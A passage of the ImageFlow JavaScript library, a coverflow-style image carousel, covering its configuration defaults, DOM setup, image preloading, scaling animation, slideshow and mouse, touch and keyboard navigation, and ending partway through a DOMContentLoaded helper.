		imageFocusMax:      4,              /* Max number of images on each side of the focussed one */
		imageScaling:       true,           /* Toggle image scaling */ 
		imagesHeight:       0.67,           /* Height of the images div container in percent */
		imagesM:            1.0,            /* Multiplicator for all images in percent */
		onClick:            function() { document.location = this.url; },   /* Onclick behaviour */
		opacity:            false,          /* Toggle image opacity */
		opacityArray:       [10,8,6,4,2],   /* Image opacity (range: 0 to 10) first value is for the focussed image */
		percentLandscape:   118,            /* Scale landscape format */
		percentOther:       100,            /* Scale portrait and square format */
		preloadImages:      true,           /* Toggles loading bar (false: requires img attributes height and width) */
		preloadImagesText:  'loading images',/* Text to be shown on preload */
		reflections:        true,           /* Toggle reflections */
		reflectionGET:      '',             /* Pass variables via the GET method to the reflect_.php script */
		reflectionP:        0.5,            /* Height of the reflection in percent of the source image */
		reflectionPNG:      false,          /* Toggle reflect2.php or reflect3.php */
		scrollbarP:         0.6,            /* Width of the scrollbar in percent */
		slider:             true,           /* Toggle slider */
		sliderCursor:       'e-resize',     /* Slider cursor type - default is 'default' */
		sliderWidth:        14,             /* Width of the slider in px */
		startID:            1,              /* Glide to this image ID on startup */
		startAnimation:     false,          /* Animate images moving in from the right on startup */
		xStep:              150,            /* Step width on the x-axis in px */
		animationSpeed:     50,             /* time in milliseconds for one transition */
		singleItemTag:      'IMG',          /* tagname which will wrap a single item (default IMG, you may want to set it e.g. LI)*/
		slideshow:          false,          /* enables slideshow */
		slideshowInterval:  2000,           /* time in milliseconds for holding one image */
		slideshowLeftToRight: true,         /* cycle from left to right (true) or right to left (false) */
		cycle:              false           /* create cyclic image flow: Mousewheel and Buttons will be able to switch from last to first and vice versa */
	};


	/* Closure for this */
	var thisObject = this;


	/* Initiate ImageFlow */
	this.init = function (options)
	{
		/* Evaluate options */
		var optionsArray = ['aspectRatio', 'buttons', 'captions', 'imageCursor', 'imagesM', 'ImageFlowID', 'imageFocusM', 'imageFocusMax', 'imagesHeight', 'onClick', 'opacity', 'opacityArray', 'percentLandscape', 'percentOther', 'preloadImages', 'preloadImagesText', 'reflections', 'reflectionGET', 'reflectionP', 'reflectionPNG','imageScaling', 'scrollbarP', 'slider', 'sliderCursor', 'sliderWidth', 'startID', 'startAnimation', 'xStep', 'animationSpeed', 'singleItemTag', 'slideshow', 'slideshowInterval', 'slideshowLeftToRight', 'cycle'];
		var max = optionsArray.length;
		for (var i = 0; i < max; i++)
		{
			var name = optionsArray[i];
			this[name] = (options !== undefined && options[name] !== undefined) ? options[name] : thisObject.defaults[name];
		}

		/* Try to get ImageFlow div element */
		var ImageFlowDiv = document.getElementById(thisObject.ImageFlowID);
		if(ImageFlowDiv)
		{
			/* Set it global within the ImageFlow scope */
			ImageFlowDiv.style.visibility = 'visible';
			this.ImageFlowDiv = ImageFlowDiv;

			/* Try to create XHTML structure */
			if(this.createStructure())
			{
				this.imagesDiv = document.getElementById(thisObject.ImageFlowID+'_images');
				this.captionDiv = document.getElementById(thisObject.ImageFlowID+'_caption');
				this.navigationDiv = document.getElementById(thisObject.ImageFlowID+'_navigation');
				this.scrollbarDiv = document.getElementById(thisObject.ImageFlowID+'_scrollbar');
				this.sliderDiv = document.getElementById(thisObject.ImageFlowID+'_slider');
				this.buttonNextDiv = document.getElementById(thisObject.ImageFlowID+'_next');
				this.buttonPreviousDiv = document.getElementById(thisObject.ImageFlowID+'_previous');

				this.indexArray = [];
				this.current = 0;
				this.imageID = 0;
				this.target = 0;
				this.memTarget = 0;
				this.firstRefresh = true;
				this.firstCheck = true;
				this.busy = false;

				/* Toggle Slider */
				if(this.slider === false)
				{
					this.sliderDiv.style.display = 'none';
				}

				/* do not show scrollbar, if only 1 element */
				if (this.imagesDiv.childNodes.length < 2) {
					this.scrollbarDiv.style.display = 'none';
				}

				/* Set height of the ImageFlow container and center the loading bar */
				var width = this.ImageFlowDiv.offsetWidth;
				var height = Math.round(width / thisObject.aspectRatio);
				document.getElementById(thisObject.ImageFlowID+'_loading_txt').style.paddingTop = ((height * 0.5) -22) + 'px';
				ImageFlowDiv.style.height = height + 'px';

				/* Init loading progress */
				this.loadingProgress();
			}
		}
	};
	
	/* Create HTML Structure */
	this.createStructure = function()
	{
		/* Create images div container */
		var imagesDiv = thisObject.Helper.createDocumentElement('div','images');

		/* Shift all images into the images div */
		var node = null;
		var max = this.ImageFlowDiv.childNodes.length;
		for(var index = 0; index < max; index++)
		{
			node = this.ImageFlowDiv.childNodes[index];
			if (node && node.nodeType == 1 && node.nodeName == thisObject.singleItemTag)
			{
				if (thisObject.singleItemTag != 'IMG') {
					var imgNode = this.getImagesFromStructure(node);
					if (imgNode) {
						node = imgNode;
					} else {
						continue;
					}
				}
				/* Add 'reflect.php?img='
				if(thisObject.reflections === true)
				{
					var version = '2';
					if(thisObject.reflectionPNG === true)
					{
						version = '3';
					}
					var src = node.getAttribute('src',2);
					src =  'reflect'+version+'.php?img='+src+thisObject.reflectionGET;
					node.setAttribute('src',src);
				} */

				var imageNode = node.cloneNode(true);
				imagesDiv.appendChild(imageNode);
			}
		}

		/* Create loading text container */
		var loadingP = thisObject.Helper.createDocumentElement('p','loading_txt');
		var loadingText = document.createTextNode(' ');
		loadingP.appendChild(loadingText);

		/* Create loading div container */
		var loadingDiv = thisObject.Helper.createDocumentElement('div','loading');

		/* Create loading bar div container inside the loading div */
		var loadingBarDiv = thisObject.Helper.createDocumentElement('div','loading_bar');
		loadingDiv.appendChild(loadingBarDiv);

		/* Create captions div container */		
		var captionDiv = thisObject.Helper.createDocumentElement('div','caption');
		
		/* Create slider and button div container inside the scrollbar div */
		var scrollbarDiv = thisObject.Helper.createDocumentElement('div','scrollbar');
		var sliderDiv = thisObject.Helper.createDocumentElement('div','slider');
		scrollbarDiv.appendChild(sliderDiv);		
		if(thisObject.buttons)
		{
			var buttonPreviousDiv = thisObject.Helper.createDocumentElement('div','previous', 'button');
			var buttonNextDiv = thisObject.Helper.createDocumentElement('div','next', 'button');
			scrollbarDiv.appendChild(buttonPreviousDiv);
			scrollbarDiv.appendChild(buttonNextDiv);
		}
		
		/* Create navigation div container beneath images div */
		var navigationDiv = thisObject.Helper.createDocumentElement('div','navigation');
		navigationDiv.appendChild(captionDiv);
		navigationDiv.appendChild(scrollbarDiv);

		/* Update document structure and return true on success */
		var success = false;
		if (thisObject.ImageFlowDiv.appendChild(imagesDiv) &&
			thisObject.ImageFlowDiv.appendChild(loadingP) &&
			thisObject.ImageFlowDiv.appendChild(loadingDiv) &&
			thisObject.ImageFlowDiv.appendChild(navigationDiv))
		{
			/* Remove image nodes outside the images div */
			for(index = 0; index < max; index++)
			{
				node = this.ImageFlowDiv.childNodes[index];
				if (node && node.nodeType == 1 && node.nodeName == thisObject.singleItemTag)
				{
					this.ImageFlowDiv.removeChild(node);
				}
			}
			success = true;
		}
		return success;
	};

	/* gets images recursively from within some HTML structure and sets longDesc, if wrapped into a link and / or caption, if a class 'Imageflow_caption' is set */
	this.getImagesFromStructure = function(structure, level) {
		if (!level)  level = 0;
		var imgNode = null;
		var linkURL = null;
		var caption = null;
		var tempNode = null;
		var childLength = structure.childNodes.length;
		for (var child = 0; child < childLength; child++) {
			tempNode = structure.childNodes[child];
			if (tempNode.hasChildNodes()) {
				if (!imgNode) {
					imgNode = this.getImagesFromStructure(tempNode, level++);
					if (tempNode.nodeName == 'A' && tempNode.href && tempNode.href != '') {
						linkURL = tempNode.href;
					}
				}
				if (tempNode.className == 'Imageflow_caption') {
					caption = tempNode.innerHTML;
				}
			} else {
				if (tempNode) {
					if (tempNode.nodeName == 'IMG') {
						imgNode = tempNode;
					}
				}
			}
		}
		if (caption) {
			imgNode.setAttribute('alt', caption);
		}
		if (linkURL) {
			imgNode.setAttribute('longdesc', linkURL);
		}
		return imgNode;
	};

	/* Manage loading progress and call the refresh function */
	this.loadingProgress = function()
	{
		var p = thisObject.loadingStatus();
		if(p < 100 || thisObject.firstCheck === true && thisObject.preloadImages === true)
		{
			/* Insert a short delay if the browser loads rapidly from its cache */
			if(thisObject.firstCheck === true && p == 100)
			{
				thisObject.firstCheck = false;
				window.setTimeout(thisObject.loadingProgress, 100);
			}
			else
			{
				window.setTimeout(thisObject.loadingProgress, 40);
			}
		}
		else
		{
			/* Hide loading elements */
			document.getElementById(thisObject.ImageFlowID+'_loading_txt').style.display = 'none';
			document.getElementById(thisObject.ImageFlowID+'_loading').style.display = 'none';

			/* Refresh ImageFlow on window resize - delay adding this event for the IE */
			window.setTimeout(thisObject.Helper.addResizeEvent, 1000);

			/* Initialize mouse, touch and key support */
			thisObject.MouseWheel.init();
			thisObject.MouseDrag.init();
			thisObject.Touch.init();
			thisObject.Key.init();

			/* Call refresh function */
			thisObject.refresh(true);

			/* Unhide scrollbar elements */
			document.getElementById(thisObject.ImageFlowID+'_scrollbar').style.visibility = 'visible';

			/* Glide to start image */
			var startID = thisObject.startID-1;
			if (startID < 0 )
			{
				startID = 0;
			}
			if (startID >= thisObject.max)
			{
				startID = thisObject.max -1;
			}
			thisObject.glideTo(startID);

			/* Animate images moving in from the right */
			if(thisObject.startAnimation === true && thisObject.max > 1)
			{
				thisObject.moveTo(5000);
			}
			if (thisObject.slideshow) {
				window.setTimeout(thisObject.slideshowImages, thisObject.slideshowInterval);
			}
		}
	};

	/* create a slideshow */
	this.slideshowImages = function() {
		var newImageId = 0;
		if (thisObject.slideshowLeftToRight) {
			if (thisObject.imageID < (thisObject.max - 1)) {
				newImageID = thisObject.imageID + 1;
			} else {
				newImageID = 0;
			}
		} else {
			if (thisObject.imageID > 0) {
				newImageID = thisObject.imageID - 1;
			} else {
				newImageID = thisObject.max - 1;
			}
		}
		thisObject.glideTo(newImageID);
		window.setTimeout(thisObject.slideshowImages, thisObject.slideshowInterval);
	};

	/* Return loaded images in percent, set loading bar width and loading text */
	this.loadingStatus = function()
	{
		var max = thisObject.imagesDiv.childNodes.length;
		var i = 0, completed = 0;
		var image = null;
		for(var index = 0; index < max; index++)
		{
			image = thisObject.imagesDiv.childNodes[index];
			if (image && image.nodeType == 1 && image.nodeName == 'IMG')
			{
				if (image.complete === true)
				{
					completed++;
				}
				i++;
			}
		}
		var finished = Math.round((completed/i)*100);
		var loadingBar = document.getElementById(thisObject.ImageFlowID+'_loading_bar');
		loadingBar.style.width = finished+'%';

		var loadingP = document.getElementById(thisObject.ImageFlowID+'_loading_txt');
		var loadingTxt = document.createTextNode(thisObject.preloadImagesText+' '+completed+'/'+i);
		loadingP.replaceChild(loadingTxt,loadingP.firstChild);
		return finished;
	};

	
	/* Cache EVERYTHING that only changes on refresh or resize of the window */
	this.refresh = function()
	{
		/* Cache global variables */
		this.imagesDivWidth = thisObject.imagesDiv.offsetWidth+thisObject.imagesDiv.offsetLeft;
		this.maxHeight = Math.round(thisObject.imagesDivWidth / thisObject.aspectRatio);
		this.maxFocus = thisObject.imageFocusMax * thisObject.xStep;
		this.size = thisObject.imagesDivWidth * 0.5;
		this.sliderWidth = thisObject.sliderWidth * 0.5;
		this.scrollbarWidth = (thisObject.imagesDivWidth - ( Math.round(thisObject.sliderWidth) * 2)) * thisObject.scrollbarP;
		this.imagesDivHeight = Math.round(thisObject.maxHeight * thisObject.imagesHeight);
		
		/* Change imageflow div properties */
		thisObject.ImageFlowDiv.style.height = thisObject.maxHeight + 'px';

		/* Change images div properties */
		thisObject.imagesDiv.style.height =  thisObject.imagesDivHeight + 'px'; 
		
		/* Change images div properties */
		thisObject.navigationDiv.style.height =  (thisObject.maxHeight - thisObject.imagesDivHeight) + 'px'; 

		/* Change captions div properties */
		thisObject.captionDiv.style.width = thisObject.imagesDivWidth + 'px';
		thisObject.captionDiv.style.paddingTop = Math.round(thisObject.imagesDivWidth * 0.02) + 'px';

		/* Change scrollbar div properties */
		thisObject.scrollbarDiv.style.width = thisObject.scrollbarWidth + 'px';
		thisObject.scrollbarDiv.style.marginTop = Math.round(thisObject.imagesDivWidth * 0.02) + 'px';
		thisObject.scrollbarDiv.style.marginLeft = Math.round(thisObject.sliderWidth + ((thisObject.imagesDivWidth - thisObject.scrollbarWidth)/2)) + 'px';

		/* Set slider attributes */
		thisObject.sliderDiv.style.cursor = thisObject.sliderCursor;
		thisObject.sliderDiv.onmousedown = function () { thisObject.MouseDrag.start(this); return false;};
		
		if(thisObject.buttons)
		{
			thisObject.buttonPreviousDiv.onclick = function () { thisObject.MouseWheel.handle(1); };
			thisObject.buttonNextDiv.onclick = function () { thisObject.MouseWheel.handle(-1); };
		}

		/* Set the reflection multiplicator */
		var multi = (thisObject.reflections === true) ? thisObject.reflectionP + 1 : 1;

		/* Set image attributes */
		var max = thisObject.imagesDiv.childNodes.length;
		var i = 0;
		var image = null;
		for (var index = 0; index < max; index++)
		{
			image = thisObject.imagesDiv.childNodes[index];
			if(image !== null && image.nodeType == 1 && image.nodeName == 'IMG')
			{
				this.indexArray[i] = index;

				/* Set image attributes to store values */
				image.url = image.getAttribute('longdesc');
				image.xPosition = (-i * thisObject.xStep);
				image.i = i;

				/* Add width and height as attributes only once */
				if(thisObject.firstRefresh)
				{
					if(image.getAttribute('width') !== null && image.getAttribute('height') !== null)
					{
						image.w = image.getAttribute('width');
						image.h = image.getAttribute('height') * multi;
					}
					else{
						image.w = image.width;
						image.h = image.height;
					}
				}

				/* Check source image format. Get image height minus reflection height! */
				if((image.w) > (image.h / (thisObject.reflectionP + 1)))
				{
					/* Landscape format */
					image.pc = thisObject.percentLandscape;
					image.pcMem = thisObject.percentLandscape;
				}
				else
				{
					/* Portrait and square format */
					image.pc = thisObject.percentOther;
					image.pcMem = thisObject.percentOther;
				}
				
				/* Change image positioning */
				if(thisObject.imageScaling === false)
				{		
					image.style.position = 'relative';
					image.style.display = 'inline';
				}

				/* Set image cursor type */
				image.style.cursor = thisObject.imageCursor;
				i++;
			}
		}
		this.max = thisObject.indexArray.length;
		
		/* Override dynamic sizes based on the first image */
		if(thisObject.imageScaling === false)
		{
			image = thisObject.imagesDiv.childNodes[thisObject.indexArray[0]];
			
			/* Set left padding for the first image */
			this.totalImagesWidth = image.w * thisObject.max;
			image.style.paddingLeft = (thisObject.imagesDivWidth/2) + (image.w/2) + 'px';
			
			/* Override images and navigation div height */
			thisObject.imagesDiv.style.height =  image.h + 'px';
			thisObject.navigationDiv.style.height =  (thisObject.maxHeight - image.h) + 'px'; 
		}

		/* Reset variable */
		if(thisObject.firstRefresh)
		{
			thisObject.firstRefresh = false;
		}

		/* Display images in current order */
		thisObject.glideTo(thisObject.imageID);
		thisObject.moveTo(thisObject.current);
	};


	/* Main animation function */
	this.moveTo = function(x)
	{
		this.current = x;
		this.zIndex = thisObject.max;

		/* Main loop */
		for (var index = 0; index < thisObject.max; index++)
		{
			var image = thisObject.imagesDiv.childNodes[thisObject.indexArray[index]];
			var currentImage = index * -thisObject.xStep;

			/* Enabled image scaling */
			if(thisObject.imageScaling)
			{
				/* Don't display images that are not conf_focussed */
				if ((currentImage + thisObject.maxFocus) < thisObject.memTarget || (currentImage - thisObject.maxFocus) > thisObject.memTarget)
				{
					image.style.visibility = 'hidden';
					image.style.display = 'none';
				}
				else
				{
					var z = (Math.sqrt(10000 + x * x) + 100) * thisObject.imagesM;
					var xs = x / z * thisObject.size + thisObject.size;

					/* Still hide images until they are processed, but set display style to block */
					image.style.display = 'block';

					/* Process new image height and image width */
					var newImageH = (image.h / image.w * image.pc) / z * thisObject.size;
					var newImageW = 0;
					switch (newImageH > thisObject.maxHeight)
					{
						case false:
							newImageW = image.pc / z * thisObject.size;
							break;

						default:
							newImageH = thisObject.maxHeight;
							newImageW = image.w * newImageH / image.h;
							break;
					}

					var newImageTop = (thisObject.imagesDivHeight - newImageH) + ((newImageH / (thisObject.reflectionP + 1)) * thisObject.reflectionP);

					/* Set new image properties */
					image.style.left = xs - (image.pc / 2) / z * thisObject.size + 'px';
					if(newImageW && newImageH)
					{
						image.style.height = newImageH + 'px';
						image.style.width = newImageW + 'px';
						image.style.top = newImageTop + 'px';
					}
					image.style.visibility = 'visible';

					/* Set image layer through zIndex */
					switch ( x < 0 )
					{
						case true:
							this.zIndex++;
							break;

						default:
							this.zIndex = thisObject.zIndex - 1;
							break;
					}

					/* Change zIndex and onclick function of the focussed image */
					switch ( image.i == thisObject.imageID )
					{
						case false:
							image.onclick = function() { thisObject.glideTo(this.i);};
							break;

						default:
							this.zIndex = thisObject.zIndex + 1;
							if(image.url !== '')
							{
								image.onclick = thisObject.onClick;
							}
							break;
					}
					image.style.zIndex = thisObject.zIndex;
				}
			}

			/* Disabled image scaling */
			else
			{
				if ((currentImage + thisObject.maxFocus) < thisObject.memTarget || (currentImage - thisObject.maxFocus) > thisObject.memTarget)
				{
					image.style.visibility = 'hidden';
				}
				else
				{
					image.style.visibility = 'visible';

					/* Change onclick function of the focussed image */
					switch ( image.i == thisObject.imageID )
					{
						case false:
							image.onclick = function() { thisObject.glideTo(this.i);};
							break;

						default:
							if(image.url !== '')
							{
								image.onclick = thisObject.onClick;
							}
							break;
					}
				}	
				thisObject.imagesDiv.style.marginLeft = (x - thisObject.totalImagesWidth) + 'px';
			}

			x += thisObject.xStep;
		}
	};

	
	/* Initializes image gliding animation */
	this.glideTo = function(imageID)
	{
		/* Calculate new image position target */
		var x = -imageID * thisObject.xStep;
		this.target = x;
		this.memTarget = x;
		this.imageID = imageID;

		/* Display new caption */
		var caption = thisObject.imagesDiv.childNodes[imageID].getAttribute('alt');
		if (caption === '' || thisObject.captions === false)
		{
			caption = '&nbsp;';
		}
		thisObject.captionDiv.innerHTML = caption;

		/* Set scrollbar slider to new position */
		if (thisObject.MouseDrag.busy === false && thisObject.max > 1)
		{
			this.newSliderX = (imageID * thisObject.scrollbarWidth) / (thisObject.max-1) - thisObject.MouseDrag.newX;
			thisObject.sliderDiv.style.marginLeft = (thisObject.newSliderX - thisObject.sliderWidth) + 'px';
		}

		/* Only process if opacity or a multiplicator for the focussed image has been set */
		if(thisObject.opacity === true || thisObject.imageFocusM !== thisObject.defaults.imageFocusM)
		{
			/* Set opacity for centered image */
			thisObject.Helper.setOpacity(thisObject.imagesDiv.childNodes[imageID], thisObject.opacityArray[0]);
			thisObject.imagesDiv.childNodes[imageID].pc = thisObject.imagesDiv.childNodes[imageID].pc * thisObject.imageFocusM;

			/* Set opacity for the other images that are displayed */
			var opacityValue = 0;
			var rightID = 0;
			var leftID = 0;
			var last = thisObject.opacityArray.length;

			for (var i = 1; i < (thisObject.imageFocusMax+1); i++)
			{
				if((i+1) > last)
				{
					opacityValue = thisObject.opacityArray[last-1];
				}
				else
				{
					opacityValue = thisObject.opacityArray[i];
				}

				rightID = imageID + i;
				leftID = imageID - i;

				if (rightID < thisObject.max)
				{
					thisObject.Helper.setOpacity(thisObject.imagesDiv.childNodes[rightID], opacityValue);
					thisObject.imagesDiv.childNodes[rightID].pc = thisObject.imagesDiv.childNodes[rightID].pcMem;
				} else if (thisObject.cycle && thisObject.max > 2) {
					thisObject.Helper.setOpacity(thisObject.imagesDiv.childNodes[0], opacityValue);
					thisObject.imagesDiv.childNodes[0].pc = thisObject.imagesDiv.childNodes[0].pcMem;
				}
				if (leftID >= 0)
				{
					thisObject.Helper.setOpacity(thisObject.imagesDiv.childNodes[leftID], opacityValue);
					thisObject.imagesDiv.childNodes[leftID].pc = thisObject.imagesDiv.childNodes[leftID].pcMem;
				} else if (thisObject.cycle && thisObject.max > 2) {
					thisObject.Helper.setOpacity(thisObject.imagesDiv.childNodes[thisObject.max - 1], opacityValue);
					thisObject.imagesDiv.childNodes[thisObject.max - 1].pc = thisObject.imagesDiv.childNodes[thisObject.max - 1].pcMem;
				}
			}
		}

		/* Animate gliding to new x position */
		if (thisObject.busy === false)
		{
			window.setTimeout(thisObject.animate, 50);
			thisObject.busy = true;
		}
	};


	/* Animates image gliding */
	this.animate = function()
	{
		switch (thisObject.target < thisObject.current-1 || thisObject.target > thisObject.current+1)
		{
			case true:
				thisObject.moveTo(thisObject.current + (thisObject.target-thisObject.current)/3);
				window.setTimeout(thisObject.animate, thisObject.animationSpeed);
				thisObject.busy = true;
				break;

			default:
				thisObject.busy = false;
				break;
		}
	};
	
	
	/* Mouse Wheel support */
	this.MouseWheel =
	{
		init: function()
		{
			/* Init mouse wheel listener */
			if(window.addEventListener)
			{
				thisObject.ImageFlowDiv.addEventListener('DOMMouseScroll', thisObject.MouseWheel.get, false);
			}
			thisObject.Helper.addEvent(thisObject.ImageFlowDiv,'mousewheel',thisObject.MouseWheel.get);
		},

		get: function(event)
		{
			var delta = 0;
			if (!event)
			{
				event = window.event;
			}
			if (event.wheelDelta)
			{
				delta = event.wheelDelta / 120;
			}
			else if (event.detail)
			{
				delta = -event.detail / 3;
			}
			if (delta)
			{
				thisObject.MouseWheel.handle(delta);
			}
			thisObject.Helper.suppressBrowserDefault(event);
		},

		handle: function(delta)
		{
			var change = false;
			var newImageID = 0;
			if(delta > 0)
			{
				if(thisObject.imageID >= 1)
				{
					newImageID = thisObject.imageID -1;
					change = true;
				} else if(thisObject.cycle) {
					newImageID = thisObject.max-1
					change = true;
				}
			}
			else
			{
				if(thisObject.imageID < (thisObject.max-1))
				{
					newImageID = thisObject.imageID +1;
					change = true;
				} else if(thisObject.cycle) {
					newImageID = 0;
					change = true;
				}
			}

			/* Glide to next (mouse wheel down) / previous (mouse wheel up) image  */
			if (change === true)
			{
				thisObject.glideTo(newImageID);
			}
		}
	};
	
	
	/* Mouse Dragging*/
	this.MouseDrag =
	{
		object: null,
		objectX: 0,
		mouseX: 0,
		newX: 0,
		busy: false,

		/* Init mouse event listener */
		init: function()
		{
			thisObject.Helper.addEvent(thisObject.ImageFlowDiv,'mousemove',thisObject.MouseDrag.drag);
			thisObject.Helper.addEvent(thisObject.ImageFlowDiv,'mouseup',thisObject.MouseDrag.stop);
			thisObject.Helper.addEvent(document,'mouseup',thisObject.MouseDrag.stop);

			/* Avoid text and image selection while dragging  */
			thisObject.ImageFlowDiv.onselectstart = function ()
			{
				var selection = true;
				if (thisObject.MouseDrag.busy === true)
				{
					selection = false;
				}
				return selection;
			};
		},

		start: function(o)
		{
			thisObject.MouseDrag.object = o;
			thisObject.MouseDrag.objectX = thisObject.MouseDrag.mouseX - o.offsetLeft + thisObject.newSliderX;

		},

		stop: function()
		{
			thisObject.MouseDrag.object = null;
			thisObject.MouseDrag.busy = false;
		},

		drag: function(e)
		{
			var posx = 0;
			if (!e)
			{
				e = window.event;
			}
			if (e.pageX)
			{
				posx = e.pageX;
			}
			else if (e.clientX)
			{
				posx = e.clientX + document.body.scrollLeft	+ document.documentElement.scrollLeft;
			}
			thisObject.MouseDrag.mouseX = posx;

			if(thisObject.MouseDrag.object !== null)
			{
				var newX = (thisObject.MouseDrag.mouseX - thisObject.MouseDrag.objectX) + thisObject.sliderWidth;

				/* Make sure, that the slider is moved in proper relation to previous movements by the glideTo function */
				if(newX < ( - thisObject.newSliderX))
				{
					newX = - thisObject.newSliderX;
				}
				if(newX > (thisObject.scrollbarWidth - thisObject.newSliderX))
				{
					newX = thisObject.scrollbarWidth - thisObject.newSliderX;
				}

				/* Set new slider position */
				var step = (newX + thisObject.newSliderX) / (thisObject.scrollbarWidth / (thisObject.max-1));
				var imageID = Math.round(step);
				thisObject.MouseDrag.newX = newX;
				thisObject.MouseDrag.object.style.left = newX + 'px';
				if(thisObject.imageID !== imageID)
				{
					thisObject.glideTo(imageID);
				}
				thisObject.MouseDrag.busy = true;
			}
		}
	};
	
	
	/* Safari touch events on the iPhone and iPod Touch */
	this.Touch =
	{
		x: 0,		
		startX: 0,
		stopX: 0,
		busy: false,
		first: true,

		/* Init touch event listener */
		init: function()
		{
			thisObject.Helper.addEvent(thisObject.navigationDiv,'touchstart',thisObject.Touch.start);
			thisObject.Helper.addEvent(document,'touchmove',thisObject.Touch.handle);
			thisObject.Helper.addEvent(document,'touchend',thisObject.Touch.stop);	
		},
		
		isOnNavigationDiv: function(e)
		{	
			var state = false;
			if(e.touches)
			{
				var target = e.touches[0].target;
				if(target === thisObject.navigationDiv || target === thisObject.sliderDiv || target === thisObject.scrollbarDiv)
				{
					state = true;
				}
			}
			return state;
		},
		
		getX: function(e)
		{
			var x = 0;
			if(e.touches)
			{
				x = e.touches[0].pageX;
			}
			return x;		
		},
	
		start: function(e)
		{
			thisObject.Touch.startX = thisObject.Touch.getX(e);
			thisObject.Touch.busy = true;
			thisObject.Helper.suppressBrowserDefault(e);			
		},
		
		isBusy: function()
		{
			var busy = false;
			if(thisObject.Touch.busy === true)
			{
				busy = true;
			}
			return busy;
		},

		/* Handle touch event position within the navigation div */
		handle: function(e)
		{
			if(thisObject.Touch.isBusy && thisObject.Touch.isOnNavigationDiv(e))
			{
				if(thisObject.Touch.first)
				{
					thisObject.Touch.stopX = ((thisObject.max-1)-thisObject.imageID) * (thisObject.imagesDivWidth / (thisObject.max-1));
					thisObject.Touch.first = false;
				}
				var newX = -(thisObject.Touch.getX(e) - thisObject.Touch.startX - thisObject.Touch.stopX);

				/* Map x-axis touch coordinates in range of the ImageFlow width */
				if(newX < 0)
				{
					newX = 0;
				}
				if(newX > thisObject.imagesDivWidth)
				{
					newX = thisObject.imagesDivWidth;
				}

				thisObject.Touch.x = newX;
				
				var imageID = Math.round(newX / (thisObject.imagesDivWidth / (thisObject.max-1)));
				imageID = (thisObject.max-1)-imageID;
				if(thisObject.imageID !== imageID)
				{
					thisObject.glideTo(imageID);
				}
				thisObject.Helper.suppressBrowserDefault(e);
			}
		},

		stop: function()
		{
			thisObject.Touch.stopX = thisObject.Touch.x;
			//thisObject.Touch.stopX = -(thisObject.Touch.x - thisObject.imagesDivWidth);
			
			thisObject.Touch.busy = false;
		}
	};
	

	/* Key support */
	this.Key =
	{
		/* Init key event listener */
		init: function()
		{
			document.onkeydown = function(event){ thisObject.Key.handle(event); };
		},

		/* Handle the arrow keys */
		handle: function(event)
		{
			var charCode  = thisObject.Key.get(event);
			switch (charCode)
			{
				/* Right arrow key */
				case 39:
					thisObject.MouseWheel.handle(-1);
					break;

				/* Left arrow key */
				case 37:
					thisObject.MouseWheel.handle(1);
					break;
			}
		},

		/* Get the current keycode */
		get: function(event)
		{
			event = event || window.event;
			return event.keyCode;
		}
	};
	
	
	/* Helper functions */
	this.Helper =
	{
		/* Add events */
		addEvent: function(obj, type, fn)
		{
			if(obj.addEventListener)
			{
				obj.addEventListener(type, fn, false);
			}
			else if(obj.attachEvent)
			{
				obj["e"+type+fn] = fn;
				obj[type+fn] = function() { obj["e"+type+fn]( window.event ); };
				obj.attachEvent( "on"+type, obj[type+fn] );
			}
		},
		
		/* Set image opacity */
		setOpacity: function(object, value)
		{
			if(thisObject.opacity === true)
			{
				object.style.opacity = value/10;
				object.style.filter = 'alpha(opacity=' + value*10 + ')';
			}
		},
		
		/* Creates HTML elements */
		createDocumentElement: function(type, id, optionalClass)
		{
			var element = document.createElement(type);
			element.setAttribute('id',thisObject.ImageFlowID+'_'+id);
			if(optionalClass !== undefined)
			{
				id += ' '+optionalClass;
			}
			element.setAttribute('class',id);
			element.setAttribute('className',id);
			return element;
		},
		
		/* Suppress default browser behaviour to avoid image/text selection while dragging */
		suppressBrowserDefault: function(e)
		{
			if(e.preventDefault)
			{
				e.preventDefault();
			}
			else
			{
				e.returnValue = false;
			}
			return false;
		},
		
		/* Adds functions to the window.onresize event - can not be done by addEvent */
		addResizeEvent: function()
		{
			var otherFunctions = window.onresize;
			if(typeof window.onresize != 'function')
			{
				window.onresize = function()
				{
					thisObject.refresh();
				};
			}
			else
			{
				window.onresize = function(){
					if (otherFunctions)
					{
						otherFunctions();
					}
					thisObject.refresh();
				};
			}
		}
	};
}

/* DOMContentLoaded event handler - by Tanny O'Haley [4] */
var domReadyEvent =
{
	name: "domReadyEvent",
	/* Array of DOMContentLoaded event handlers.*/
	events: {},
	domReadyID: 1,
	bDone: false,
	DOMContentLoadedCustom: null,

	/* Function that adds DOMContentLoaded listeners to the array.*/
	add: function(handler)
	{
		/* Assign each event handler a unique ID. If the handler has an ID, it has already been added to the events object or been run.*/
		if (!handler.$$domReadyID)
		{
			handler.$$domReadyID = this.domReadyID++;

			/* If the DOMContentLoaded event has happened, run the function. */
			if(this.bDone)
			{
				handler();
			}

			/* store the event handler in the hash table */
			this.events[handler.$$domReadyID] = handler;
		}
	},

	remove: function(handler)
	{
		/* Delete the event handler from the hash table */
		if (handler.$$domReadyID)
		{
			delete this.events[handler.$$domReadyID];
		}
	},

	/* Function to process the DOMContentLoaded events array. */
	run: function()
	{
		/* quit if this function has already been called */
		if (this.bDone)
		{
			return;
		}

		/* Flag this function so we don't do the same thing twice */
		this.bDone = true;

		/* iterates through array of registered functions */
		for (var i in this.events)
		{
			this.events[i]();
		}
	},

	schedule: function()
	{
		/* Quit if the init function has already been called*/
		if (this.bDone)
		{
			return;
		}

		/* First, check for Safari or KHTML.*/
		if(/KHTML|WebKit/i.test(navigator.userAgent))
		{
			if(/loaded|complete/.test(document.readyState))
			{
				this.run();
			}
			else
			{
				/* Not ready yet, wait a little more.*/
				setTimeout(this.name + ".schedule()", 100);
			}
		}
		else if(document.getElementById("__ie_onload"))
		{
			/* Second, check for IE.*/
			return true;
		}

		/* Check for custom developer provided function.*/
		if(typeof this.DOMContentLoadedCustom === "function")
		{
			/* if DOM methods are supported, and the body element exists (using a double-check
			including document.body, for the benefit of older moz builds [eg ns7.1] in which
			getElementsByTagName('body')[0] is undefined, unless this script is in the body section) */
			if(typeof document.getElementsByTagName !== 'undefined' && (document.getElementsByTagName('body')[0] !== null || document.body !== null))
			{
				/* Call custom function. */
				if(this.DOMContentLoadedCustom())
				{
					this.run();
				}
				else
				{
					/* Not ready yet, wait a little more. */
					setTimeout(this.name + ".schedule()", 250);
				}
			}
		}
		return true;
	},

	init: function()
	{
